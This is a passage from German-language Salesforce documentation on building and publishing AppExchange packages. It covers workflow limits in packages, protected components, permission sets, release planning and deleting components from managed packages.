- **•** Salesforce lässt nicht zu, dass Sie Workflow-Feldaktualisierungen hochladen, die ein Inhaber-Feld in eine Warteschlange ändern. Ändern Sie den aktualisierten Feldwert in einen Benutzer, bevor Sie die Anwendung hochladen. Während der Installation ersetzt Salesforce den betreffenden Benutzer durch den Benutzer, der die Anwendung installiert. Dieser wiederum kann die Anwendung nach Bedarf anpassen.
- **•** Salesforce lässt nicht zu, dass Sie Workflowregeln, Feldaktualisierungen und ausgehende Nachrichten hochladen, die auf einen Datensatztyp in einem Standardobjekt oder einem Objekt mit dem Status "Verwaltet/Installiert" verweisen.
- **•** Salesforce lässt nicht zu, dass Sie Workflowaufgaben hochladen, die einer Rolle zugewiesen sind. Ändern Sie den Wert des Felds Zugewiesen zu auf einen Benutzer, bevor Sie die Anwendung hochladen. Während der Installation ersetzt Salesforce den betreffenden Benutzer durch den Benutzer, der die Anwendung installiert. Dieser wiederum kann die Anwendung nach Bedarf anpassen.
- **•** Sie können Workflowregeln und zugehörige Workflowaktionen, wie beispielsweise -E-Mail-Benachrichtigungen und Feldaktualisierungen, in ein Paket aufnehmen. Zeitabhängige Auslöser werden jedoch nicht in das Paket aufgenommen. Weisen Sie die Personen, die die Installation vornehmen, darauf hin, etwaige zeitabhängige Auslöser, die für Ihre Anwendung von Bedeutung sind, einzurichten.

Flow-Auslöser können nicht in einem Paket zusammengestellt werden. Der Prozessgenerator hat die Flow-Auslöser-Workflow-Aktionen abgelöst, die zuvor in einem Pilotprogramm verfügbar waren. Organisationen, die Flow-Auslöser-Workflow-Aktionen verwenden, können diese weiterhin erstellen und bearbeiten, aber für neue Organisationen sind Flow-Auslöser-Workflow-Aktionen nicht verfügbar.

- **•** Einige Workflowaktionen können vom Entwickler geschützt werden. Weitere Informationen zu geschützten Komponenten finden Sie unter [Geschützte Komponenten](#page-5805-0) auf Seite 5800.
- **•** Entwickler können Workflowaktionen jederzeit mit einer Workflowregel verknüpfen oder die Verknüpfung aufheben. Diese Änderungen, einschließlich der Aufhebung der Verknüpfung, werden bei der Installation in der Organisation des Abonnenten berücksichtigt. Bei verwalteten Paketen können die Abonnenten die Verknüpfung zwischen Workflowaktionen und einer Workflowregel nicht aufheben, wenn die Verknüpfung vom Entwickler erstellt wurde.
- **•** Verweise auf einen bestimmten Benutzer in Workflowaktionen, beispielsweise den E-Mail-Empfänger einer Workflow-E-Mail-Benachrichtigung, werden durch den Benutzer ersetzt, der das Paket installiert. Workflowaktionen, die auf Rollen, öffentliche Gruppen, Accountteam-, Opportunity-Team- oder Kundenvorgangsteam-Rollen verweisen, werden möglicherweise nicht hochgeladen.
- **•** Verweise auf eine organisationsweite Adresse, wie beispielsweise die Von E-Mail-Adresse einer Workflow-E-Mail-Benachrichtigung, werden während der Installation auf "Aktueller Benutzer" zurückgesetzt
- **•** Bei der Installation weisen alle Workflow-Regeln, die im installierten bzw. aktualisierten Paket neu erstellt wurden, denselben Aktivierungsstatus auf wie im hochgeladenen Paket.

## <span id="page-5805-0"></span>Geschützte Komponenten

Entwickler können bestimmte Komponenten als geschützt kennzeichnen. Geschützte Komponenten können nicht mit Komponenten, die in der Organisation eines Abonnenten erstellt wurden, verknüpft und nicht von ihnen referenziert werden. Ein Entwickler kann geschützte Komponenten in zukünftigen Versionen löschen, ohne sich Gedanken über fehlschlagende Installationen machen zu müssen. Wenn eine Komponente jedoch als nicht geschützt gekennzeichnet ist und global veröffentlicht wurde, kann der Entwickler sie nicht löschen. Entwickler können folgende Komponenten in verwalteten Paketen als geschützt kennzeichnen:

- **•** Benutzerdefinierte Bezeichnungen
- **•** Benutzerdefinierte Links (nur für die Startseite)
- **•** Workflowbenachrichtigungen
- **•** Workflowfeldaktualisierungen
- **•** Workflowausgangsnachrichten
- **•** Workflowaufgaben

## Überlegungen rund um das Thema "Geistiges Eigentum"

Die folgenden Informationen sind wichtig für den Schutz Ihres geistigen Eigentums.

- **•** Veröffentlichen Sie nur Paketkomponenten, die Ihr eigenes geistiges Eigentum sind und zu deren Weitergabe Sie berechtigt sind.
- **•** Sobald Komponenten, die Sie in Force.com AppExchange zur Verfügung stellen, von anderen Personen installiert wurden, können Sie sie nicht mehr widerrufen.
- **•** Die Informationen in den Komponenten, die Sie in ein Paket aufnehmen und veröffentlichen, sind möglicherweise für Benutzer von Force.comAppExchange sichtbar. Gehen Sie beim Hinzufügen Ihres Codes zu Formeln, Visualforce-Seiten oder anderen Komponenten, die Sie in Ihrer Anwendung nicht verbergen können, mit Bedacht vor.
- **•** Der Code in Apex-Elementen, die Teil eines verwalteten Pakets sind, wird automatisch verschleiert und kann in einer installierenden Organisation nicht angezeigt werden. Die einzigen Ausnahmen sind Methoden, die als global deklariert sind, bei denen also die Methodensignaturen in einer installierenden Organisation angezeigt werden können.

# Berechtigungssätze und Profileinstellungen in Paketen

Entwickler können Berechtigungssätze und Profileinstellungen verwenden, um Berechtigungen und andere Zugriffseinstellungen für Pakete zu gewähren. Beachten Sie bei der Entscheidung, ob Berechtigungssätze, Profileinstellungen oder Kombinationen aus beiden verwendet werden, die übereinstimmenden und unterschiedlichen Merkmale.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Berechtigungssätze sind verfügbar in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition





## Bewährte Methoden

- **•** Verwenden Sie neben Paketprofilen noch Berechtigungssätze, damit Ihre Abonnenten auf einfache Weise Berechtigungen für vorhandene Anwendungsbenutzer hinzufügen können.
- **•** Verwenden Sie Berechtigungssätze nicht als einziges Modell zum Gewähren von Berechtigungen für Ihre Anwendung, wenn Benutzer auf Anwendungen, Standardregisterkarten, Seitenlayouts und Datensatztypen zugreifen müssen.
- <span id="page-5808-0"></span>**•** Erstellen Sie gepackte Berechtigungssätze, die Zugriff auf die benutzerdefinierten Komponenten in einem Paket gewähren, nicht jedoch auf standardmäßige Salesforce-Komponenten.

# Festlegen des Entwicklungsprozesses

Alle Pakete sind so lange nicht verwaltet, bis Sie sie in verwaltete Pakete konvertieren. Hierfür müssen [verwaltet Pakete](#page-5773-0) in einer Developer Edition-Organisation erstellt werden. Möglicherweise bevorzugen Sie die Entwicklung verwalteter Pakete, weil Sie vor der Veröffentlichung Betatests daran durchführen und Upgrades dafür anbieten können.

Vor der Erstellung eines Pakets müssen Sie den Entwicklungsprozess festlegen, den Sie durchführen möchten, damit Sie den geeignetsten Pakettyp für Ihren Prozess auswählen können:

# Entwickeln von nicht verwalteten Paketen

- **•** Entwerfen Sie Ihre Anwendung.
- **•** [Packen Sie Ihre Anwendung und laden Sie sie hoch.](#page-5841-0)

# Entwickeln von verwalteten Pakten

- **•** Entwerfen Sie Ihre Anwendung.
- **•** [Packen Sie eine Beta-Version Ihrer Anwendung und laden Sie sie hoch.](#page-5841-0)
- **•** Holen Sie Feedback von Ihren Beta-Testern ein und nehmen Sie die entsprechenden Korrekturen an Ihrer Anwendung vor.
- **•** [Erstellen Sie ein Paket mit der endgültigen Version der Anwendung und laden Sie sie hoch.](#page-5841-0)

[Planen der Veröffentlichung verwalteter Pakete](#page-5809-0) [Löschen von Komponenten aus verwalteten Paketen](#page-5811-0) [Anzeigen nicht verwendeter Komponenten in einem Paket](#page-5812-0)

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Nichtverwaltete Pakete sind verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verwaltete Pakete sind verfügbar in: **Developer Edition** 

[Ändern benutzerdefinierter Felder nach der Veröffentlichung eines Pakets](#page-5813-0)

[Konfigurieren von Standardpaketversionen für API-Aufrufe](#page-5813-1)

[Informationen zum API- und dynamischen Apex-Zugriff in Paketen](#page-5814-0)

[Verwalten des API- und dynamischen Apex-Zugriffs in Paketen](#page-5817-0)

[Generieren einer Unternehmens-WSDL mit verwalteten Paketen](#page-5819-0)

[Grundlegendes zu Abhängigkeiten](#page-5820-0)

#### [Umfeldzentrum](#page-5821-0)

Im Umfeldzentrum können Sie von einem Standort aus mehrere Salesforce-Organisationen verbinden, erstellen, anzeigen und sich bei ihnen anmelden. Wenn Ihr Unternehmen über mehrere Umgebungen für Entwicklung, Testen und Testversionen verfügt, können Sie mithilfe des Umfeldzentrums Ihre Organisationsverwaltung optimieren.

#### SIEHE AUCH:

[Planen der Veröffentlichung verwalteter Pakete](#page-5809-0) [Verwalten von Paketen](#page-5776-0) [Erstellen und Hochladen von Patches](#page-5856-0)

# <span id="page-5809-0"></span>Planen der Veröffentlichung verwalteter Pakete

Die Veröffentlichung eines AppExchange-Pakets ähnelt der Freigabe anderer Programme in der Software-Entwicklung. Das Roll-out kann in Iterationen durchgeführt werden, um sicherzustellen, dass alle Komponenten wie geplant funktionieren. Sie können sogar mit Betatestern arbeiten, die angeboten haben, eine frühe Version Ihres Pakets zu installieren und Feedback abzugeben.

Sobald Sie ein Paket durch Veröffentlichung in AppExchange freigeben, kann es von allen installiert werden. Sie sollten also Ihre Veröffentlichung sorgfältig planen. Überprüfen Sie die unten definierten Zustände, um sich mit dem Veröffentlichungsprozess vertraut zu machen. Salesforce wendet automatisch den entsprechenden Zustand auf Ihr Paket und Ihre Komponenten an – je nach den von Ihnen ausgewählten Hochladeeinstellungen und der Position im Veröffentlichungsprozess.





Ein Entwickler kann die Funktionen in einem verwalteten Paket im Laufe der Zeit verfeinern, indem er neue Versionen hochlädt und veröffentlicht, um sie an die sich entwickelnden Anforderungen anzupassen. Dazu kann es erforderlich sein, einige der Komponenten im verwalteten Paket neu zu gestalten. Entwickler können einige, jedoch nicht alle Arten von Komponenten in einem Paket mit dem Status "Verwaltet – Veröffentlicht" bei der Aktualisierung des Pakets löschen.

SIEHE AUCH:

[Verwalten von Paketen](#page-5776-0) [Festlegen des Entwicklungsprozesses](#page-5808-0)

# <span id="page-5811-0"></span>Löschen von Komponenten aus verwalteten Paketen

Nachdem Sie ein Paket des Typs Verwaltet – Veröffentlicht hochgeladen haben, stellen Sie möglicherweise fest, dass einige Komponenten aus Ihrer Organisation gelöscht werden müssen. Folgende Situationen sind möglich:

- **•** Nach dem Hinzufügen zu einem Paket kann die Komponente nicht mehr gelöscht werden.
- **•** Die Komponente kann gelöscht werden, sie kann dann jedoch nur über die Seite "Gelöschte Paketkomponenten" wiederhergestellt werden.
- **•** Die Komponente kann gelöscht werden, sie kann dann jedoch weder über die Seite "Gelöschte Paketkomponenten" noch über den Papierkorbwiederhergestellt werden.

Geben Sie für den Zugriff auf die Seite "Gelöschte Paketkomponenten" unter Setup im Feld Schnellsuche den Text *Pakete* ein und wählen Sie dann **Pakete** aus. Wählen Sie das Paket aus, in das die Komponente hochgeladen wurde, und klicken Sie dann auf **Gelöschte Komponenten anzeigen**. Sie können Komponenten aus dem Papierkorb und über die Seite "Gelöschte Paketkomponenten" vor dem Hochladen einer neuen Version des Pakets jederzeit wiederherstellen. Klicken Sie dazu neben der Komponente auf **Löschen rückgängig machen**.

Nachdem ein Paket mit einer zum Löschen gekennzeichneten Komponente hochgeladen wurde, ist die Komponente dauerhaft gelöscht.

## ACHTUNG: Auch wenn eine Komponente gelöscht wurde, bleibt ihr **Name** in Salesforce erhalten. Es kann keine weitere Komponente mit diesem Namen erstellt werden. Auf der Seite "Gelöschte Paketkomponenten" ist aufgeführt, welche Namen nicht mehr verwendet werden können.

Geben Sie für den Zugriff auf die Seite "Gelöschte Paketkomponenten" unter Setup im Feld Schnellsuche den Text *Pakete* ein und wählen Sie dann **Pakete** aus. Wählen Sie das Paket aus, in das die Komponente hochgeladen wurde, und klicken Sie dann auf **Gelöschte Komponenten anzeigen**. Wenn eine Komponente über den Papierkorb wiederhergestellt werden kann, kann sie auch über diese Seite wiederhergestellt werden. Hier können folgende Arten von Komponenten wiederhergestellt werden.

- **•** Apex-Klassen und Auslöser ohne Zugriff vom Typ global
- **•** Benutzerdefinierte Registerkarten.
- **•** Visualforce-Komponenten mit Zugriff vom Typ öffentlich
- **•** Geschützte Komponenten, darunter:
	- **–** Benutzerdefinierte Bezeichnungen
	- **–** Benutzerdefinierte Links (nur für die Startseite)
	- **–** Workflowbenachrichtigungen
	- **–** Workflowfeldaktualisierungen
	- **–** Workflowausgangsnachrichten
	- **–** Workflowaufgaben
	- **–** Workflow-Flow-Auslöser

Der Prozessgenerator hat die Flow-Auslöser-Workflow-Aktionen abgelöst, die zuvor in einem Pilotprogramm verfügbar waren. Organisationen, die Flow-Auslöser-Workflow-Aktionen verwenden, können diese weiterhin erstellen und bearbeiten, aber für neue Organisationen sind Flow-Auslöser-Workflow-Aktionen nicht verfügbar.

**•** Datenkomponenten, z. B. Dokumente, Dashboards und Berichte. Dies sind die einzigen Komponententypen, die auch aus dem Papierkorb wiederhergestellt werden können.

Sie können Komponenten aus dem Papierkorb und über die Seite "Gelöschte Paketkomponenten" vor dem Hochladen einer neuen Version des Pakets jederzeit wiederherstellen. Klicken Sie dazu neben der Komponente auf **Löschen rückgängig machen**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Löschen von Komponenten aus einem Paket:

**•** "AppExchange-Pakete erstellen"

Für die gelöschten Komponenten werden die folgenden Informationen (in alphabetischer Reihenfolge) angezeigt:



# <span id="page-5812-0"></span>Anzeigen nicht verwendeter Komponenten in einem Paket

In dieser Tabelle sind Komponenten dargestellt, die in der aktuellen Version eines Pakets nicht mehr verwendet werden. Alle hier dargestellten Komponenten, die Teil eines verwalteten Pakets sind, können sicher gelöscht werden, sofern Sie sie nicht in benutzerdefinierten Integrationen verwendet haben. Nachdem Sie eine nicht verwendete Komponente gelöscht haben, wird sie 15 Tage lang in dieser Liste angezeigt. Innerhalb dieses Zeitraums können Sie entweder den Löschvorgang rückgängig machen, um die Komponente sowie alle darin gespeicherten Daten wiederherzustellen, oder die Komponente endgültig löschen. Beachten Sie, dass beim Rückgängigmachen des Löschvorgangs eines benutzerdefinierten Felds einige Eigenschaften des Felds verloren gehen bzw. geändert werden. Nach 15 Tagen werden das Feld und seine Daten endgültig gelöscht.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Anmerkung: Bevor Sie benutzerdefinierte Felder löschen, können Sie einen Datensatz der Daten erstellen. Geben Sie unter Setup im Feld Schnellsuche den Text *Datenexport* ein und wählen Sie dann **Datenexport** aus.

Folgende Komponenteninformationen werden angezeigt (in alphabetischer Reihenfolge):

